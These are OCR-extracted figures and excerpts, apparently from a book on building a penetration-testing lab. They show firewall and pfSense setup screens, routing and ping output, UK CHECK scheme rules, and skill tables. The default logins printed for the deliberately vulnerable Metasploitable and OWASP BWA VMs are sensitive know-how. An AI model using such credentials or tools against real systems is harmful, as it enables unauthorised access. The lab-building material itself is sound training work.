|                  | Comme                         | ent:            |                                      |               |                      | 74-0      | 1                          |            |            |          |
|                  | Enabl                         | ed: 🔽           |                                      |               |                      |           | Add                        |            |            |          |
| k If blank, ther | n the source                  | port will be u  | sed as the destination p             | ort.          |                      |           |                            |            |            |          |
|                  |                               |                 |                                      |               |                      |           |                            |            |            |          |
| Current rules    | :                             |                 |                                      |               |                      |           |                            |            |            |          |
| Protocol 🔽       | External                      | source IP       | Original destinatio<br>port or range | n Ne          | ew destination IP    |           | New destina<br>port or ran |            | Enabled    | Mark     |
|                  |                               |                 |                                      | Comment       | 1                    |           |                            |            |            |          |
|                  |                               | Remove          | . 1                                  |               |                      |           | Edit                       |            |            |          |

| Interface defaults:        |                      | 1000                                                                                                    |     |
|----------------------------|----------------------|----------------------------------------------------------------------------------------------------|-----|
| Interface defaults:        |                      | Contract of the second second s |     |
|                            | New Internet Traffic | Exceptions Below                                                                                                    |     |
|                            | Originating On       | Allow/Block New Traffic                                                                                                    |     |
|                            | GREEN is:            | Allow                                                                                                    |     |
|                            | blocked 👻            | Allow                                                                                                    |     |
|                            | ORANGE is:           |                                                                                                    |     |
|                            | blocked 🔻            | Allow                                                                                                    |     |
|                            |                      |                                                                                                    |     |
|                            |                      | Save                                                                                                    |     |
|                            |                      | 1191                                                                                                    |     |
|                            |                      |                                                                                                    |     |
|                            |                      |                                                                                                    |     |
| Add exception:             |                      |                                                                                                    |     |
| Interface: G               | EEN 🔻                |                                                                                                    |     |
| Application or service(s): | er defined           | ✓ ★ Port or range:                                                                                                    |     |
|                            |                      |                                                                                                    |     |
| Comment:                   |                      |                                                                                                    |     |
| Enabled: 🔽                 |                      |                                                                                                    | Add |

#### Current exceptions: Enabled Application or service(s) Interface 🖬 Comment GREEN ~ Remote access ~ GREEN Web ~ GREEN File transfer ∕\_ GREEN Email and News ~ GREEN Instant Messaging < GREEN Multimedia ~ GREEN Gaming



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

# Chapter 5: Identifying a Methodology

| DOWNLOAD             |                                                                                                    |                            |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| OSSTMM 4 Draft       | If you keep on top of security you will need to have this,<br>Platinum and Gold members get exclusive access<br>to all the background details, tests, updates, and<br>research in this collection of the latest research<br>drafts and notes which will make the future<br>versions of the OSSTMM and new projects.                                           | BECOM<br>PLATINUM<br>TRANS |
| OSSTMM.3.pdf         | This is the latest full version of the Open Source Security<br>Testing Methodology Manual. It includes security testing,<br>security analysis, operational security metrics, trust analysis,<br>operational trust metrics, the Möbius Defense, and the<br>essential tactics for testing the security of anything including<br>the cutting edge in technology. |                            |
| OSSTMM Web App Draft | OSSTMM Web Application Methodology Draft<br>This is the Alpha of the OSSTMM compatible web security<br>testing and analysis methodology. It contains full, detailed<br>tests for all 17 test modules.                                                                                                    | RECOM<br>SILVER<br>TERM    |

CESG will accept a pass from one of the following examinations when approving CHECK Team Leader and Team Member status.

| CHECK Team Leader                    |                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| CHECK Team Leader (Infrastructure)   | CREST Infrastructure Certification Examination ( <u>www.crest-approved.org</u> )<br>Tiger Scheme Senior Security Tester ( <u>www.tigerscheme.org</u> )                                                                             |
| CHECK Team Leader (Web applications) | CREST Certified Web Application Tester ( <u>www.crest-approved.org</u> )<br>Tiger Scheme Web Application Tester ( <u>www.tigerscheme.org</u> )                                                                                     |
| CHECK Team Member                    |                                                                                                    |
| CHECK Team Member                    | CREST Registered Tester Examination ( <u>www.crest-approved.org</u> )<br>Tiger Scheme Qualified Security Tester Examination ( <u>www.tigerscheme.org</u><br>Cyber Scheme Team Member Examination ( <u>www.thecyberscheme.com</u> ) |

### **CHECK Membership**

- 1. All CHECK companies must be able to sign-up to English law.
- Any company accepted into CHECK must have performed IT Health Checks (ITHCs) under the company name for a minimum of 12 months.
- If an application to join CHECK is rejected it cannot be resubmitted within a 12 month period. The decision of the assessment panel is final and there is no appeal process for new applicants.
- All team members must be British nationals (or as a minimum hold dual British nationality) and be able to obtain and hold an SC clearance.
- 5. CESG will sponsor an SC clearance, if required. Security forms must be returned by the requested deadline. GCHQ Personnel Security section will not pursue clearances where security forms have not been returned following two reminders to do so. Failure to comply will therefore result in a clearance application being stopped. Their decision is final. However it is the CHECK company's responsibility to ensure the clearance remainsvalid and the sponsor is kept up to date with any changes.
- To be accepted as a CHECK team member each individual will have worked FULL TIME on ITHCs for the previous 12 months and passed the CHECK TEAM MEMBER examination. Updated information on all members of a CHECK team is required annually as part of a company's renewal process.
- 7. If a member of a CHECK team transfers, it is the responsibility of the importing CHECK company to verify the status of the individual's clearance.
- Membership is valid for a period of 1 year at a time. CHECK companies must renew their membership by the required date, otherwise membership will lapse. If membership lapses the company will no longer be able to provide ITHC services under CHECK and will be removed from the CESG web site.
- In order to undertake work under the terms and conditions of CHECK, a Company must hold 'Green Light' status, which is
  achieved by at least one individual of the CHECK team having passed the CESG accredited CHECK TL CREST or TigerScheme
  examination and thus having gained Team Leader status.

### **CHECK** Assignments

- Any ITHC must be led by a Team Leader who is present on site for the duration of the testing. For systems handling protectively
  marked material at SECRET, it is highly recommended that customers employ a minimum of 2 CHECK Team Leaders for an
  ITHC.
- 2. The CHECK company should endeavour to notify CESG at least 5 working days before the commencement of each ITHC.
- 3. A copy of the report, in line with the published reporting guidelines, must be sent to CESG within 4 weeks of it being issued to the customer.

### **Report Requirements**

### Requirements for IT Health Check (CHECK) submissions

All CHECK companies are required to submit copies of CHECK IT Health Check reports to the CHECK Scheme Administrator for quality checking by the CHECK Assessment Panel within 4 weeks of the report having been issued to the customer.

Government policy allows unclassified information to be sent on the internet but a maximum of OFFICIAL only within the gsi (Government Secure Intranet) or equivalent. Much of the work done by CHECK companies is sensitive and could, if disclosed to unauthorised persons, result in compromise of the system(s) concerned or cause great embarrassment to the system owner. All reports must be PGP encrypted and submitted to the CHECK SERVASSURE mailbox.

All CHECK companies must submit reports once a month - companies will be expected to submit 'null' returns via email if they will not be sending in any reports in a particular month.

Please notify CHECK via email or phone if you perform any tests with report classifications above OFFICIAL so that arrangements can be made to obtain copies of these reports.



Develop information security assessment policy, methodology, and individual roles and responsibilities related to the technical aspects of assessment

Accurately plan for a technical information security assessment by providing guidance on determining which systems to assess and the approach for assessment, addressing logistical considerations, developing an assessment plan, and ensuring legal and policy considerations are addressed

Safely and effectively execute a technical information security assessment using the presented methods and techniques, and respond to any incidents that may occur during the assessment

Appropriately handle technical data (collection, storage, transmission, and destruction) throughout the assessment process

Conduct analysis and reporting to translate technical findings into risk mitigation actions that will improve the organization's security posture.

| Technique                                  | Baseline Skill Set                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| Network Discovery                          | General TCP/IP and networking knowledge; ability to use both passive and active network discovery tools                                                                                                    |
| Network Port and<br>Service Identification | General TCP/IP and networking knowledge; knowledge of ports and protocols for a variety of operating systems; ability to use port scanning tools; ability to interpret results from tools                                         |
| Vulnerability Scanning                     | General TCP/IP and networking knowledge; knowledge of ports, protocols, services, and vulnerabilities for a variety of operating systems; ability to use automated vulnerability scanning tools and interpret/analyze the results |
| Wireless Scanning                          | General knowledge of computing and radio transmissions in addition to specific knowledge of wireless protocols, services, and architectures; ability to use automated wireless scanning and sniffing tools                        |



Host name and IP address information can be gathered through many methods, including DNS interrogation, InterNIC (WHOIS) queries, and network sniffing (generally only during internal tests)

**Employee names and contact information** can be obtained by searching the organization's Web servers or directory servers

**System information, such as names and shares** can be found through methods such as NetBIOS enumeration (generally only during internal tests) and Network Information System (NIS) (generally only during internal tests)

**Application and service information,** such as version numbers, can be recorded through banner grabbing.



| Technique           | Baseline Skill Set                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| Password Cracking   | Knowledge of secure password composition and password storage for operating systems; ability to use automated cracking tools                                               |
| Penetration Testing | Extensive TCP/IP, networking, and OS knowledge; advanced knowledge of network and system vulnerabilities and exploits; knowledge of techniques to evade security detection |
| Social Engineering  | Ability to influence and persuade people; ability to remain composed under pressure                                                                                        |

| Favorites                     |   | *  | lceweasel            |
|-------------------------------|---|----|----------------------|
| 01 - Information Gathering    | • | \$ | Terminal             |
| 02 - Vulnerability Analysis   | • |    | rerminal             |
| 03 - Web Application Analysis | • |    | Files                |
| 04 - Database Assessment      |   | M  | metasploit framework |
| 05 - Password Attacks         | • | ×  | 42                   |
| 06 - Wireless Attacks         | • | 2  | armitage             |
| 07 - Reverse Engineering      |   | 5  | burpsuite            |
| 08 - Exploitation Tools       |   |    | maltego              |
| 09 - Sniffing & Spoofing      | • | 57 | beef xss framework   |
| 10 - Post Exploitation        | • |    | beer x33 trainework  |
| 11 - Forensics                | • |    | Leafpad              |
| 212 - Reporting Tools         |   |    | Tweak Tool           |
| 13 - System Services          | • |    |                      |
| Usual applications            | • |    |                      |

# metasploit unleashed

Donate

o1 Introduction

o2 Requirements

o<sub>3</sub> Metasploit Fundamentals

04 Information Gathering

o5 Vulnerability Scanning

o6 Writing A Simple Fuzzer

07 Exploit Development

o8 Web App Exploit Dev

09 Client Side Attacks

10 MSF Post Exploitation

11 Meterpreter Scripting

12 Maintaining Access



# **Chapter 6: Creating an External Attack Architecture**





|                                                                 | Problem loading page - Iceweasel 🕒 🕒 😣                                                                                                    |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🔔 Problem loa                                                   | ding page × +                                                                                                    |
| € € 192.168.                                                    | 20.128 🔻 😋 Ġ 🔻 Google 🔍 😭 🖶 🏫 🚍                                                                                                    |
| 🔯 Most Visited ▼                                                | MOffensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🎩 Exploit-DB 🐚 Aircrack-ng                                                                                                    |
|                                                                 |                                                                                                    |
| Ð                                                               | Unable to connect                                                                                                    |
|                                                                 | Iceweasel can't establish a connection to the server at 192.168.20.128.                                                                                                    |
|                                                                 | The site could be temporarily unavailable or too busy. Try again in a few moments.                                                                                                    |
|                                                                 | If you are unable to load any pages, check your computer's network<br>connection.                                                                                                    |
|                                                                 | If your computer or network is protected by a firewall or proxy, make sure<br>that Iceweasel is permitted to access the Web.                                                                                                    |
| 😣 🖨 🗉 root(                                                     | ⊉ubuntu: ~                                                                                                    |
| PING 192.168<br>64 bytes from<br>64 bytes from<br>64 bytes from | <pre>~# ping 192.168.20.128 -c 2 .20.128 (192.168.20.128) 56(84) bytes of data. n 192.168.20.128: icmp_req=1 ttl=64 time=0.900 ms n 192.168.20.128: icmp_req=1 ttl=64 time=7.90 ms (DUP!) n 192.168.20.128: icmp_req=2 ttl=64 time=0.546 ms 20.128 ping statistics</pre> |

```
2 packets transmitted, 2 received, +1 duplicates, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.546/3.117/7.907/3.390 ms
root@ubuntu:~#
```

```
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# traceroute 192.168.20.128
traceroute to 192.168.20.128 (192.168.20.128), 30 hops max, 60 byte packets
    192.168.80.2 (192.168.80.2) 0.203 ms 0.120 ms 0.115 ms
 1
 2
    * * *
 3
    * *
        - 240
 4
    *
 5
    * *
 6
    * *
 7
    *
 8
    * *
        - 240
 9
    * *
    * * *
10
root@kali:~# route add -net 192.168.20.0 netmask 255.255.255.0 gw 192.168.80.20 metric
2
root@kali:~# traceroute 192.168.20.128
traceroute to 192.168.20.128 (192.168.20.128), 30 hops max, 60 byte packets
 1 192.168.80.20 (192.168.80.20) 4.289 ms 5.940 ms 8.349 ms
 2 * * *
 3 * * *
 4
   * * *
 5
    * * *
 6
   * * *
 7
    * * *
 8
    * * *
 9
10 * * *
  root@kali:~# ping 192.168.20.128 -c 3
  PING 192.168.20.128 (192.168.20.128) 56(84) bytes of data.
  64 bytes from 192.168.20.128: icmp seq=1 ttl=63 time=6.73 ms
  64 bytes from 192.168.20.128: icmp seq=2 ttl=63 time=10.6 ms
  64 bytes from 192.168.20.128: icmp seq=3 ttl=63 time=7.08 ms
```

```
--- 192.168.20.128 ping statistics ---

3 packets transmitted, 3 received, 0% packet loss, time 2003ms

rtt min/avg/max/mdev = 6.736/8.142/10.606/1.750 ms

root@kali:~#
```



Welcome to the OWASP Broken Web Apps VM

!!! This VM has many serious security issues. We strongly recommend that you run it only on the "host only" or "NAT" network in the VM settings !!!

You can access the web apps at http://192.168.40.128/

You can administer / configure this machine through the console here, by SSHing to 192.168.40.128, via Samba at N192.168.40.128N, or via phpmyadmin at http://192.168.40.128/phpmyadmin.

In all these cases, you can use username "root" and password "owaspbwa".

OWASP Broken Web Applications VM Version 1.0 Log in with username = root and password = owaspbwa

owaspbwa login:

|                           | wall®                         |                                   |                                                    |                |                      |                 |                          |            | Show       |
|---------------------------|-------------------------------|-----------------------------------|----------------------------------------------------|----------------|----------------------|-----------------|--------------------------|------------|------------|
| exp                       | ress                          |                                   |                                                    | Control Abo    | ut Services Net      | tworkin         | <b>g VPN</b> La          | ogs To     | ols Mainte |
|                           |                               |                                   |                                                    |                |                      |                 |                          |            | shu        |
| oming                     | outgoing                      | internal                          | external access                                    | ip block       | timed access         | qos             | advanced                 | ppp        | interface  |
|                           | Add m                         | ultiple static IP                 | s to existing interfaces an                        | d forward port | s and protocols from | n any ir        | iterface to any          | y interfac | æ.         |
| dd a new rul              | e:                            |                                   |                                                    |                | 100                  | 1               |                          |            |            |
|                           | Pro                           | otocol: <b>TCP</b>                | ▼                                                  |                | External s           | ource I<br>netw |                          | i Real     | - 1        |
| O                         | iginal desti                  |                                   | defined                                            | •              | <b>*</b> P           | ort or ra       | inde:                    |            | -          |
|                           | port or r                     | range:                            |                                                    |                |                      |                 | inge. j                  |            |            |
|                           | ew destinati<br>/ destination |                                   | defined                                            | •              | <b>4</b> D           | ort or ra       |                          |            |            |
| INEW                      |                               | ment:                             | derined                                            | •              | • P                  | ontorra         | inge.                    |            |            |
|                           |                               | abled:                            |                                                    |                |                      |                 | Add                      |            |            |
| In blank, the             |                               | e port will be u                  | sed as the destination po                          | rt.            |                      |                 |                          |            |            |
|                           |                               | e port will be u                  | sed as the destination po                          | rt.            |                      |                 |                          |            |            |
|                           |                               | e port will be u<br>nal source IP | original destination po                            | <b>on</b>      | New destination IP   | ,               | New destir<br>port or ra |            | Enabled    |
| urrent rules:<br>Protocol |                               | nal source IP                     | Original destination port or range                 | <b>on</b>      |                      |                 | port or ra               |            | Enabled    |
| urrent rules:             |                               | nal source IP<br>ALL              | Original destination<br>port or range<br>HTTP (80) | on I           |                      |                 | port or ra<br>N/A        |            | Enabled    |
| Protocol                  |                               | nal source IP                     | Original destination<br>port or range<br>HTTP (80) | on I           |                      |                 | port or ra               |            | Enabled    |

Last-Modified: Wed, 03 Feb 2016 02:29:53 GMT Client-Date: Wed, 03 Feb 2016 05:49:53 GMT

| ← → C ⋒ 🗋 192.168.30.          | 128                                                                                                    |                                                                                                    |                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
|                                |                                                                                                    | <b>OWASP Broken Web Applications Project</b>                                                             |                    |
| information about this project | can be found in the project <u>User Guide</u> and <u>Home Page</u> .<br>ulnerabilities in these applications, see <u>http://sourceforge.net/ap</u> |                                                                                                    | listed below. More |
|                                | III This VM has many serious secur<br>on the "host only" or "NA TRAINING APPLICATIONS                                                              | ity issues. We strongly recommend that you run it only<br>T" network in the virtual machine settings !!! |                    |
|                                | OWASP WebGoat                                                                                                    | OWASP WebGoat.NET                                                                                        |                    |
|                                | OWASP ESAPI Java SwingSet Interactive                                                                                                    | © <u>Mutillidae</u>                                                                                      |                    |
|                                | Damn Vulnerable Web Application                                                                                                    | Ghost                                                                                                    |                    |





| pfsense-bł                  | 12                |
|-----------------------------|-------------------|
| Power on this virtu         | ual machine       |
| 🛱 Edit virtual machir       | ne settings       |
|                             |                   |
| <ul> <li>Devices</li> </ul> |                   |
| 🎟 Memory                    | 512 MB            |
| Processors                  | 1                 |
| 🚐 Hard Disk (IDE)           | 20 GB             |
| 💿 CD/DVD (IDE)              | Using file C:\Use |
| 🔁 Network Adapter           | Custom (VMnet4)   |
| 🔁 Network Adapte            | Custom (VMnet5)   |
| 🔁 Network Adapte            | Custom (VMnet6)   |
| 🚭 USB Controller            | Present           |
| 🜒 Sound Card                | Auto detect       |
| Display                     | Auto detect       |
|                             |                   |



| F10=Refresh Display                                                                     |
|-----------------------------------------------------------------------------------------|
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |
|                                                                                         |
| Install Kernel                                                                          |
| You may now wish to install a custom Kernel configuration.                              |
| <mark>&lt; Standard Kernel &gt;</mark><br>< Embedded kernel (no VGA console, keyboard > |
|                                                                                         |
|                                                                                         |
| F10=Refresh Display                                                                     |

| This machine is about to be shut down.<br>After the machine has reached its<br>shutdown state, you may remove the CD<br>from the CD-ROM drive tray and press<br>Enter to reboot from the HDD.<br>< Reboot > < Return to Select Task > |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | After the machine has reached its<br>shutdown state, you may remove the CD<br>from the CD-ROM drive tray and press<br>Enter to reboot from the HDD. |  |
|                                                                                                    | < Reboot > < Return to Select Task >                                                                                                    |  |

| pfsense-bh2 - VMware Workstation                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew V <u>M</u> <u>T</u> abs <u>H</u> elp                                                                                                    |                                                                                                    |
| 😬 🕶   🕹   🏷 🛇 😋   🖬 🔜 🗮 🍓                                                                                                    |                                                                                                    |
| 🔓 Home 🗙 🗗 Windows XP 🗙 🗗 Windows XP SP3                                                                                                    | X 🗗 Kali2 X 🗗 Router 64bit X 🗗 Clone of X                                                                                                    |
| Generating RRD graphsdone.<br>Starting syslogdone.<br>Starting CRON done.<br>pfSense (pfSense) 2.2.6-RELEASE i386  <br>Bootup complete                                                                                                    | <b>1</b> on Dec 21 14:50:36 CST 2015                                                                                                    |
| FreeBSD/i386 (pfSense.localdomain) (t                                                                                                    |                                                                                                    |
| LAN (lan) -> le0 -> v4:<br>OPT1 (opt1) -> le1 -><br>Ø) Logout (SSH only)<br>1) Assign Interfaces<br>2) Set interface(s) IP address<br>3) Reset webConfigurator password<br>4) Reset to factory defaults<br>5) Reboot system<br>6) Halt system<br>7) Ping host<br>8) Shell | DHCP4: 192.168.40.129/24<br>192.168.1.1/24<br>9) pfTop<br>10) Filter Logs<br>11) Restart webConfigurator<br>12) pfSense Developer Shell<br>13) Upgrade from console<br>14) Enable Secure Shell (sshd)<br>15) Restore recent configuration<br>16) Restart PHP-FPM |
| Enter an option:                                                                                                    |                                                                                                    |
| To direct input to this VM, click inside or press Ctrl+G.                                                                                                    | 🔄 🔄 🖫 🖫 🖉 🥥 🥥 💷 📓 🖃 📓 🖉                                                                                                    |

pfsense-bh2 - VMware Workstation File Edit View VM Tabs Help 🔢 🔻 | 📇 | 🐌 🗇 😋 💶 🔜 📜 🐂 | 🛄 - - - F 🔓 Home 🗙 📅 Windows XP 🗙 📅 Windows XP SP3 🛛 🖓 Kali2 🗶 🔂 Router 64bit 🗶 📅 Clone of... 🗙 Reloading filter... Reloading routing configuration... DHCPD... The IPv4 OPT1 address has been set to 192.168.60.40/24 Press <ENTER> to continue. \*\*\* Welcome to pfSense 2.2.6-RELEASE-cdrom (i386) on pfSense \*\*\* -> ем0 -> v4: 192.168.40.40/24 WAN (wan) LAN (lan) -> v4: 192.168.50.40/24 -> le0 -> le1 -> v4: 192.168.60.40/24 OPT1 (opt1) 9) pfTop 0) Logout (SSH only) 1) Assign Interfaces 10) Filter Logs 2) Set interface(s) IP address 11) Restart webConfigurator 3) Reset webConfigurator password 12) pfSense Developer Shell 4) Reset to factory defaults 13) Upgrade from console 5) Reboot system 14) Enable Secure Shell (sshd) 15) Restore recent configuration 6) Halt systeм 16) Restart PHP-FPM 7) Ping host 8) Shell 99) Install pfSense to a hard drive, etc. Enter an option: 📕 2) Set interface(s) IP address Restart webConfigurator 12) pfSense Developer Shell 13) Upgrade froм console 3) Reset webConfigurator password 4) Reset to factory defaults 5) Reboot system 14) Enable Secure Shell (sshd) 6) Halt system 15) Restore recent configuration 7) Ping host 16) Restart PHP-FPM 8) Shell Enter an option: 7 Enter a host name or IP address: 192.168.50.1 PING 192.168.50.1 (192.168.50.1): 56 data bytes 64 bytes from 192.168.50.1: icmp\_seq=0 ttl=128 time=0.614 ms 64 bytes from 192.168.50.1: icmp\_seq=1 ttl=128 time=0.244 ms 64 bytes from 192.168.50.1: icmp\_seq=2 ttl=128 time=0.284 ms --- 192.168.50.1 ping statistics ---3 packets transmitted, 3 packets received, 0.0% packet loss round-trip min/avg/max/stddev = 0.244/0.381/0.614/0.166 ms Press ENTER to continue.



| 8 | <b>Sense</b>                          |
|---|---------------------------------------|
|   | Username:                             |
